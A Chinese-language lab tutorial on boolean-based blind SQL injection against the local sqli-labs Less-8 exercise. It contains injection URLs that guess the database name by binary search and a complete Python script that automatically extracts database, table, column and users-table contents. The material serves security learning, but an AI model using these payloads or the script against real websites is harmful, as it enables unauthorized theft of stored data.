布尔型单引号GET盲注
发现加个单引号跟没加显示不一样,加了单引号连you are in都不显示了,没有报错,所以只能用盲注判断了

0X01爱之先了解
盲注需要掌握一些MySQL的相关函数:
length(str):返回str字符串的长度。
substr(str, pos, len):将str从pos位置开始截取len长度的字符进行返回。注意这里的pos位置是从1开始的,不是数组的0开始
mid(str,pos,len):跟上面的一样,截取字符串
ascii(str):返回字符串str的最左面字符的ASCII代码值。
ord(str):同上,返回ascii码
if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0
首先要记得常见的ASCII,A:65,Z:90 a:97,z:122, 0:48, 9:57
那么我们就进行第二步
0X02
首先select database()查询数据库
ascii(substr((select database()),1,1)):返回数据库名称的第一个字母,转化为ascii码
ascii(substr((select database()),1,1))>64:ascii大于64就返回true,if就返回1,否则返回0
http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E64,1,0)%20%23
为什么这里是布尔型盲注呢,因为这里没把数据输出,只是$row有数据和无数据的时候显示的结果不一样

正确的时候显示的you are in.... 错误的时候就是什么都显示
猜数据库名第一个字母具体过程,使用二分法
http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E96,1,0)%20%23
http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E110,1,0)%20%23
http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E120,1,0)%20%23
http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E115,1,0)%20%23返回错误,不大于115,即第一个字母的ascii为115,即字母s
http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E110,1,0)%20%23
http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E111,1,0)%20%23
http://127.0.0.1/sql1/Less-8/?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))%3E114,1,0)%20%23返回正确,大于114
盲注过程是漫长的,一般是自己写脚本或使用工具辅助
写脚本之前要知道原理,上面的就是原理
下面基于这个学着写了个提取users表数据的完整脚本,大家可以参考下,当然如果大家用sqlmap也可以
import urllib2 import urllib success_str = "You are in" getTable = "users" index = "0" url = "http://localhost/sql1/Less-8/?id=1" database = "database()" selectDB = "select database()" selectTable = "select table_name from information_schema.tables where table_schema='%s' limit %d,1" asciiPayload = "' and ascii(substr((%s),%d,1))>=%d #" lengthPayload = "' and length(%s)>=%d #" selectTableCountPayload = "'and (select count(table_name) from information_schema.tables where table_schema='%s')>=%d #" selectTableNameLengthPayloadfront = "'and (select length(table_name) from information_schema.tables where table_schema='%s' limit " selectTableNameLengthPayloadbehind = ",1)>=%d #" # 发送请求,根据页面的返回的判断长度的猜测结果 # string:猜测的字符串 payload:使用的payload length:猜测的长度 def getLengthResult(payload, string, length): finalUrl = url + urllib.quote(payload % (string, length)) res = urllib2.urlopen(finalUrl) if success_str in res.read(): return True else: return False # 发送请求,根据页面的返回的判断猜测的字符是否正确 # payload:使用的payload string:猜测的字符串 pos:猜测字符串的位置 ascii:猜测的ascii def getResult(payload, string, pos, ascii): finalUrl = url + urllib.quote(payload % (string, pos, ascii)) res = urllib2.urlopen(finalUrl) if success_str in res.read(): return True else: return False # 注入 def inject(): # 猜数据库长度 lengthOfDBName = getLengthOfString(lengthPayload, database) print ("length of DBname: " + str(lengthOfDBName)) # 获取数据库名称 DBname = getName(asciiPayload, selectDB, lengthOfDBName) print ("current database:" + DBname) # 获取数据库中的表的个数 # print selectTableCountPayload tableCount = getLengthOfString(selectTableCountPayload, DBname) print ("count of talbe:" + str(tableCount)) # 获取数据库中的表 for i in xrange(0,tableCount): # 第几个表 num = str(i) # 获取当前这个表的长度 selectTableNameLengthPayload = selectTableNameLengthPayloadfront + num + selectTableNameLengthPayloadbehind tableNameLength = getLengthOfString(selectTableNameLengthPayload, DBname) print ("current table length:" + str(tableNameLength)) # 获取当前这个表的名字 selectTableName = selectTable%(DBname, i) tableName = getName(asciiPayload, selectTableName ,tableNameLength) print (tableName) selectColumnCountPayload = "'and (select count(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s')>=%d #" # print selectColumnCountPayload # 获取指定表的列的数量 columnCount = getLengthOfString(selectColumnCountPayload, getTable) print ("table:" + getTable + " --count of column:" + str(columnCount)) # 获取该表有多少行数据 dataCountPayload = "'and (select count(*) from %s)>=%d #" dataCount = getLengthOfString(dataCountPayload, getTable) print ("table:" + getTable + " --count of data: " + str(dataCount)) data = [] # 获取指定表中的列 for i in xrange(0,columnCount): # 获取该列名字长度 selectColumnNameLengthPayload = "'and (select length(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit "+ str(i) +",1)>=%d #" # print selectColumnNameLengthPayload columnNameLength = getLengthOfString(selectColumnNameLengthPayload, getTable) print ("current column length:" + str(columnNameLength)) # 获取该列的名字 selectColumn = "select column_name from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit %d,1" selectColumnName = selectColumn%(getTable, i) # print selectColumnName columnName = getName(asciiPayload, selectColumnName ,columnNameLength) print (columnName) tmpData = [] tmpData.append(columnName) # 获取该表的数据 for j in xrange(0,dataCount): columnDataLengthPayload = "'and (select length("+ columnName +") from %s limit " + str(j) + ",1)>=%d #" # print columnDataLengthPayload columnDataLength = getLengthOfString(columnDataLengthPayload, getTable) # print columnDataLength selectData = "select " + columnName + " from users limit " + str(j) + ",1" columnData = getName(asciiPayload, selectData, columnDataLength) # print columnData tmpData.append(columnData) data.append(tmpData) # print data # 格式化输出数据 # 输出列名 tmp = "" for i in xrange(0,len(data)): tmp += data[i][0] + " " print (tmp) # 输出具体数据 for j in xrange(1,dataCount+1): tmp = "" for i in xrange(0,len(data)): tmp += data[i][j] + " " print (tmp) # 获取字符串的长度 def getLengthOfString(payload, string): # 猜长度 lengthLeft = 0 lengthRigth = 0 guess = 10 # 确定长度上限,每次增加5 while 1: # 如果长度大于guess if getLengthResult(payload, string, guess) == True: # 猜测值增加5 guess = guess + 5 else: lengthRigth = guess break # print "lengthRigth: " + str(lengthRigth) # 二分法查长度 mid = (lengthLeft + lengthRigth) / 2 while lengthLeft < lengthRigth - 1: # 如果长度大于等于mid if getLengthResult(payload, string, mid) == True: # 更新长度的左边界为mid lengthLeft = mid else: # 否则就是长度小于mid # 更新长度的右边界为mid lengthRigth = mid # 更新中值 mid = (lengthLeft + lengthRigth) / 2 # print lengthLeft, lengthRigth # 因为lengthLeft当长度大于等于mid时更新为mid,而lengthRigth是当长度小于mid时更新为mid # 所以长度区间:大于等于 lengthLeft,小于lengthRigth # 而循环条件是 lengthLeft < lengthRigth - 1,退出循环,lengthLeft就是所求长度 # 如循环到最后一步 lengthLeft = 8, lengthRigth = 9时,循环退出,区间为8<=length<9,length就肯定等于8 return lengthLeft # 获取名称 def getName(payload, string, lengthOfString): # 32是空格,是第一个可显示的字符,127是delete,最后一个字符 tmp = '' for i in xrange(1,lengthOfString+1): left = 32 right = 127 mid = (left + right) / 2 while left < right - 1: # 如果该字符串的第i个字符的ascii码大于等于mid if getResult(payload, string, i, mid) == True: # 则更新左边界 left = mid mid = (left + right) / 2 else: # 否则该字符串的第i个字符的ascii码小于mid # 则更新右边界 right = mid # 更新中值 mid = (left + right) / 2 tmp += chr(left) # print tmp return tmp def main(): inject() main()
运行结果:

切记 学习之路 无浮躁 少就是多